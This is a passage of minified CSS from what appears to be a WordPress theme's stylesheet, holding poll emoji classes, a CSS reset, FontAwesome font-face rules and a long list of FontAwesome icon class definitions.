d-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o: